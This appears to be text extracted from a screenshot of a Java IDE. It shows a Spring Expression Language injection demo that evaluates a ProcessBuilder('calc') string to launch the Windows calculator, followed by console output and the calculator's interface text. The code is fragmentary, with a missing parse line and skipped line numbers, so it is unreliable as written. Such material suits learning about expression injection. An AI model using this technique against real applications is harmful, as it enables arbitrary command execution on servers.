 7 import java.beans.Expression;
8
9 public class Spel {
10 public static void main(String[] args) throws Exception {
11
12 String cmdStr = "new java.lang.ProcessBuilder('calc').start()";
13
14 ExpressionParser parser = new SpelExpressionParser();//创建解析器
15 org.springframework.expression.Expression exp = (org.springframework.expression.Expression)
System.out.println( exp.getValue() );//弹出计算器
// Runtime.getRuntime().exec("calc");
18 // new java.lang.ProcessBuilder("calc").start();
19 }
}
3 1 1
dk1.8.0_65\bin\java.exe" ...
a99da
it code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +